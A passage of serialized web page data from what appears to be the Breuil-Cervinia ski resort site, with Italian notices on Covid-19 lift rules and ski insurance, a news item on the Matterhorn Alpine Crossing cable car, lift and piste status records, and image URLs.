anni.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003Ela copertura assicurativa per la responsabilità civile\u003C\u002Fstrong\u003E per danni o infortuni causati a terzi è \u003Cstrong\u003Eobbligatoria\u003C\u002Fstrong\u003E per tutti gli sciatori.\u003Cbr \u002F\u003E\nSe non sei già titolare di una polizza idonea, puoi acquistare l’assicurazione sci \u003Cstrong\u003ESnowcare\u003C\u002Fstrong\u003E che copre anche ulteriori polizze facoltative (i.e. rimborso spese mediche, soccorso in pista etc.) contestualmente al tuo skipass, con € 3,00 di supplemento, \u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fassicurazione\" target=\"_blank\" rel=\"noopener\"\u003Ea questo indirizzo\u003C\u002Fa\u003E sono disponibili tutte le informazioni e le condizioni.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EPer i \u003Cstrong\u003Eristoranti sulle piste\u003C\u002Fstrong\u003E sono in vigore le stesse regole dei ristoranti nei centri urbani ed è quindi vivamente consigliata la prenotazione.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESi ricorda alla clientela che in caso di ordinanze riguardanti la variazione dello stato di rischio Covid19 da parte delle autorità competenti, le regole per l'accesso agli impianti di risalita potranno subire delle variazioni:\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\n\u003Cstrong\u003EIn zona arancione\u003C\u002Fstrong\u003E – Impianti a numero contingentato e obbligo green pass rafforzato\u003Cbr \u002F\u003E\n\u003Cstrong\u003EIn zona rossa\u003C\u002Fstrong\u003E – Chiusura impianti\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003EPer ulteriori informazioni riguardanti la Certificazione verde \u003Cstrong\u003ECovid-19 base e rafforzata\u003C\u002Fstrong\u003E ti invitiamo a consultare le \u003Ca href=\"https:\u002F\u002Fwww.dgc.gov.it\u002Fweb\u002Ffaq.html\"\u003EFaq\u003C\u002Fa\u003E sul sito di Palazzo Chigi.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EVi consigliamo prima di recarvi agli impianti o di acquistare lo skipass  di consultare il sito: \u003Ca href=\"https:\u002F\u002Fwww.salute.gov.it\u002Fportale\u002Fnuovocoronavirus\u002FdettaglioContenutiNuovoCoronavirus.jsp?id=5351&amp;area=nuovoCoronavirus&amp;menu=vuoto\"\u003ECovid-19 - Situazione in Italia\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Ch4\u003EPER GLI STRANIERI\u003C\u002Fh4\u003E\n\u003Cp\u003EPer conoscere le disposizioni relative agli spostamenti dal tuo paese consulta il sito \u003Ca href=\"https:\u002F\u002Fwww.salute.gov.it\u002Fportale\u002Fnuovocoronavirus\u002FdettaglioContenutiNuovoCoronavirus.jsp?lingua=english&amp;id=5412&amp;area=nuovoCoronavirus&amp;menu=vuoto\"\u003EPortale Nuovo Coronavirus\u003C\u002Fa\u003E e compila il \u003Ca href=\"https:\u002F\u002Finfocovid.viaggiaresicuri.it\u002Freturningtoitaly.html\"\u003Equestionario Viaggiare Sicuri\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\nRegole anticovid\u003Ca href=\"https:\u002F\u002Fwww.matterhornparadise.ch\u002Fit\u002FAttualita\u002FCoronavirus-piano-di-protezione\"\u003E comprensorio Zermatt Bergbahnen AG\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\nRegole \u003Ca href=\"https:\u002F\u002Fwww.bag.admin.ch\u002Fbag\u002Fit\u002Fhome\u002Fkrankheiten\u002Fausbrueche-epidemien-pandemien\u002Faktuelle-ausbrueche-epidemien\u002Fnovel-cov\u002Fempfehlungen-fuer-reisende\u002Fquarantaene-einreisende.html\"\u003ECoronavirus: entrata in Svizzera \u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELe indicazioni contenute in questo documento, potranno subire delle variazioni in base ai protocolli e ai decreti che verranno emessi dalle autorità competenti in base all'evoluzione della pandemia Covid-19.\u003C\u002Fp\u003E\n",date:bv,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg.jpg",n,u,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-300x200.jpg",f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Progetto Matterhorn Alpine Crossing, la visione diventa realtà",slug:bx,excerpt:"Dalla primavera 2022 i turisti potranno viaggiare per la prima volta da Breuil-Cervinia (ITA) a Zermatt (SUI) o viceversa senza sci [&hellip;]",content:"\u003Cp\u003E\u003C!-- wp:paragraph --\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EDalla primavera 2022 i turisti potranno viaggiare per la prima volta da Breuil-Cervinia (ITA) a Zermatt (SUI) o viceversa \u003Cstrong\u003Esenza sci\u003C\u002Fstrong\u003E e soprattutto senza auto!\u003C\u002Fp\u003E\n\u003Cp\u003EIl collegamento in funivia Plateau Rosà - Piccolo Cervino realizza un sogno pionieristico: il tour del Cervino accessibile, durante il quale ammirare la più celebre piramide granitica al mondo, senza fatica! Si tratta di un progetto funiviario futuristico, con un moderno impianto trifune, che rafforzerà ulteriormente la posizione del \u003Cstrong\u003ECervino-Matterhorn Ski Paradise\u003C\u002Fstrong\u003E come straordinaria destinazione alpina in tutte le stagioni. Con questo progetto, \u003Cstrong\u003Ela più alta traversata delle Alpi in funivia\u003C\u002Fstrong\u003E, ci aspettiamo un’ulteriore crescita sia del nostro comprensorio sciistico, sia del turismo escursionistico. Il tragitto panoramico complessivo, della \u003Cstrong\u003Edurata di un’ora e mezza \u003C\u002Fstrong\u003Edall’Italia alla Svizzera o viceversa, con oltre 4’000 metri di dislivello sarà il collegamento in funivia con il maggiore dislivello in Europa.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003C!-- \u002Fwp:paragraph --\u003E\u003C\u002Fp\u003E\n",date:"20\u002F09\u002F2021",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x.jpg",2012,1238,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-1024x630.jpg",e,630,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-300x185.jpg",f,gf,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2.jpg",n,1462,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-1024x585.jpg",e,585,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-300x171.jpg",f,171,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video.jpg",n,1417,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-1024x567.jpg",e,567,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-300x166.jpg",f,166,a]},video_id:"https:\u002F\u002Fyoutu.be\u002FCCfShHHIKys"}],links:[{title:"scarica la brochure",description:d,link_type:O,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FPieghevole_AlpineX_2021.pdf"}],sidebar_title:"widget utile",sidebar:[{icon:at,content_type:bm,text:"+39 0166 948660"},{icon:R,content_type:R,text:"info@projectalpinex.com"}]}],promoAPI:[],taxAPI:[],impianti:{SECTEUR:[{"@attributes":{nom:" VALTOURNENCHE"},REMONTEE:[{"@attributes":{nom:bV,etat:o,type:J,msg:d,attente:r}},{"@attributes":{nom:bX,etat:o,type:N,msg:d,attente:r}},{"@attributes":{nom:aL,etat:o,type:N,msg:d,attente:r}},{"@attributes":{nom:b$,etat:o,type:Y,msg:d,attente:r}},{"@attributes":{nom:bY,etat:o,type:Y,msg:d,attente:r}},{"@attributes":{nom:cc,etat:o,type:Z,msg:d,attente:r}},{"@attributes":{nom:ca,etat:o,type:Z,msg:d,attente:r}}],PISTE:[{"@attributes":{nom:"10 Du Col",etat:o,type:t,niveau:D,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"4 Motta",etat:o,type:t,niveau:D,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"7 100 Fontaine",etat:o,type:t,niveau:D,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"12 Gran Lago",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"15 E Noussan",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}}]},{"@attributes":{nom:" ZERMATT"},REMONTEE:[{"@attributes":{nom:cn,etat:o,type:ac,msg:d,attente:r}},{"@attributes":{nom:"Trockener steg - Klein Matterhorn",etat:o,type:ac,msg:d,attente:r}},{"@attributes":{nom:cm,etat:o,type:ac,msg:d,attente:r}},{"@attributes":{nom:cp,etat:o,type:J,msg:d,attente:r}},{"@attributes":{nom:cu,etat:o,type:J,msg:d,attente:r}},{"@attributes":{nom:cr,etat:o,type:J,msg:d,attente:r}},{"@attributes":{nom:cs,etat:o,type:J,msg:d,attente:r}},{"@attributes":{nom:ct,etat:o,type:J,msg:d,attente:r}},{"@attributes":{nom:cq,etat:o,type:J,msg:d,attente:r}},{"@attributes":{nom:co,etat:o,type:N,msg:d,attente:r}}],PISTE:[{"@attributes":{nom:"87 Verbindungspist",etat:o,type:t,niveau:D,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"88 Testa 2",etat:o,type:t,niveau:D,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"51 Weisse Perle",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"63 Sandiger-Boden",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"65 Rennstrecke",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"66 Theodulsee",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"71 Theodulgletscher",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"72 Furggsattel",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"73 Gandegg",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"80 Testa Grigia",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"81 Fiererpiste",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"83 Plateau-Rosa",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"84 Ventina Gletscher",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"85 Matter Gletscher Paradise",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}}]},{"@attributes":{nom:"CERVINIA IMPIANTI"},REMONTEE:[{"@attributes":{nom:bC,etat:o,type:ac,msg:d,attente:r}},{"@attributes":{nom:bB,etat:o,type:ac,msg:d,attente:r}},{"@attributes":{nom:bF,etat:o,type:J,msg:d,attente:r}},{"@attributes":{nom:bE,etat:o,type:J,msg:d,attente:r}},{"@attributes":{nom:bK,etat:o,type:N,msg:d,attente:r}},{"@attributes":{nom:bS,etat:o,type:N,msg:d,attente:r}},{"@attributes":{nom:bJ,etat:o,type:N,msg:d,attente:r}},{"@attributes":{nom:bQ,etat:o,type:N,msg:d,attente:r}},{"@attributes":{nom:bH,etat:o,type:N,msg:d,attente:r}},{"@attributes":{nom:bT,etat:o,type:Y,msg:d,attente:r}},{"@attributes":{nom:bN,etat:o,type:Y,msg:d,attente:r}},{"@attributes":{nom:bU,etat:o,type:"TK",msg:d,attente:r}},{"@attributes":{nom:bR,etat:o,type:Z,msg:d,attente:r}},{"@attributes":{nom:bL,etat:o,type:Z,msg:d,attente:r}}]},{"@attributes":{nom:"CERVINIA PISTE"},PISTE:[{"@attributes":{nom:"14 Baby Cretaz",etat:o,type:t,niveau:D,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"2 Cretaz",etat:o,type:t,niveau:D,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"26 Rocce Nere 1",etat:o,type:t,niveau:D,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"4 Plan Torrette",etat:o,type:t,niveau:D,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"5 Alta",etat:o,type:t,niveau:D,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"5 Bassa",etat:o,type:t,niveau:D,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"5 Plan Maison-Cervinia",etat:o,type:t,niveau:D,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"6 Bassa",etat:o,type:t,niveau:D,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"6 Plan Maison",etat:o,type:t,niveau:D,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"8 Baby La Vielle 1",etat:o,type:t,niveau:D,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"24 Pancheron",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"29 Rocce Bianche",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"3 Plan Torrette-Pre De Veau",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"3.0 Pre de Veau-Pirovano",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"36 Gran Sometta 1",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"37 Gran Sometta 3",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"38 Gran Sometta 2",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"39 Gaspard",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"3Bis Falliniere",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"46 Bontadini 2",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"6 Plateau Rosa-Bontadini",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"6.0 Fornet 1",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"7 Ventina Ghiacciaio",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"7.0 Ventina Goillet",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"7.00 Ventina Bardoney",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"Percorso Battuto Cime Biance Laghi",etat:o,type:hv,niveau:d,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"Percorso Battuto Fornet",etat:o,type:hv,niveau:d,msg:d,entretien_txt:d,entretien_num:r}}]},{"@attributes":{nom:"COLLEGAMENTI ZERMATT"},Liaison:[{"@attributes":{nom:"Da Cervinia via Plateau Rosa",etat:o,type:d,msg:d}},{"@attributes":{nom:"Da Cime Bianche Laghi",etat:o,type:d,msg:d}},{"@attributes":{nom:"Da Plan Maison via Colle del Teodulo",etat:o,type:d,msg:d}},{"@attributes":{nom:"Da Plan Maison via Plateau Rosa",etat:o,type:d,msg:d}},{"@attributes":{nom:gj,etat:o,type:d,msg:d}},{"@attributes":{nom:"Summer Ski",etat:o,type:d,msg:d}}]},{"@attributes":{nom:"TORGNON"},REMONTEE:[{"@attributes":{nom:ch,etat:o,type:J,msg:d,attente:r}},{"@attributes":{nom:ci,etat:o,type:Y,msg:d,attente:r}},{"@attributes":{nom:ck,etat:o,type:Y,msg:d,attente:r}},{"@attributes":{nom:cf,etat:o,type:Z,msg:d,attente:r}},{"@attributes":{nom:cl,etat:o,type:Z,msg:d,attente:r}}],PISTE:[{"@attributes":{nom:"2 Chantorné",etat:o,type:t,niveau:D,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"3 Tronc",etat:o,type:t,niveau:D,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"1 Chantorne-Mongnod",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"10 Pista Beuc Teup",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}},{"@attributes":{nom:"4 Collet",etat:o,type:t,niveau:x,msg:d,entretien_txt:d,entretien_num:r}}]},{"@attributes":{nom:"ZONE ZERMATT"},Liaison:{"@attributes":{nom:"Matterhorn Glacier Paradise",etat:o,type:d,msg:d}}}]},isQuickNewsOpened:a,isSummer:b,isSwitched:b,pageScroll:b,menuOpen:b,preloading:b,isStrongWind:b,isCookineInit:b,i18n:{routeParams:{}}},serverRendered:a,routePath:"\u002Fnews\u002Fprogetto-alpine-x-la-visione-diventa-realta",config:{_app:{basePath:"\u002F",assetsPath:"\u002F_nuxt\u002F",cdnURL:aF}}}}(true,false,1920,"",1024,300,270,280,480,420,600,1080,1500,2560,"O",200,683,"0",1000,"A",1707,169,576,"R",768,225,1280,"ext",1440,"B",1600,2048,844,671,424,"TC",960,1536,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-4.jpg","TSD","file",512,150,"email",2251,"09.00","estate",1861,381,1054,"TS","TR","09:00","08:30","16:00",682,"TPH","Inverno 25\u002F26","16.00",1401,"inverno","outdoor","Outdoor","sport","Sport",1,2,3,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626.jpg","phone","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107.jpg",186,1079,900,632,954,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-3.jpg","0.0",null,"Impianti","16:10","16.30","08.30","16.15","Gran Sometta","8:50","15:30","info@cervinospa.com","Contatti",164,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1.jpg",4,724,212,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-300x200.jpg",1258,1664,1441,1864,1200,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2.jpg",636,1328,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1.jpg",1588,635,"tel","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937.jpg",619,1414,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore.jpg",852,190,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006.jpg",681,"21\u002F09\u002F2021",1906,"progetto-alpine-x-la-visione-diventa-realta","04:45",0,"Piste","Plateau Rosa","FU Breuil-Plan Maison","16:50","TC Breuil-Plan Maison","Cime Bianche Laghi","16:20","Plan Maison","09:10","Fornet","Bontadini","Tappeto Plan Maison","08.40","Goillet","09.15","15.50","Pancheron","Tappeto Cretaz","Cretaz","Campetto","Baby La Vieille","Salette","08:40","Bec Carre","Motta","08.50","16.10","Du Col","Snowpark","16.25","Desert","09:15 - 12:30","13:30 - 16:30","Parco giochi","9:00","Mongnod-Chantorné","Chantorné","16:15","Collet","Principianti","Zermatt-Furi","Furi-Trockener steg","Furggsattel","3S Matterhorn Glacier Ride","Zermatt-Furi (Matterhorn Express)","Furgg-Trockener Steg (Matterhorn Express)","Furi-Schwarzsee (Matterhorn Express)","Schwarzsee-Furgg (Matterhorn Express)","3S Matterhorn Glacier Ride II","Orari impianti","https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1SXCz1UqLcLAvnhy5WhspdsuBbcPhgdpO\u002Fview","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009.jpg","Breuil Cervinia","breuil-cervinia","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1.jpg",934,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-1024x576.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-300x169.jpg","Medio","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa.jpg",1067,"Sicurezza","\u002Fsicurezza",5,6,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002Fthok_cervinia_prov-9553.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002Fthok_cervinia_prov-9553-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002Fthok_cervinia_prov-9553-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002Fthok_cervinia_prov-9553-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002Fthok_cervinia_prov-9553-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002Fthok_cervinia_prov-9553-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002Fthok_cervinia_prov-9553-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fu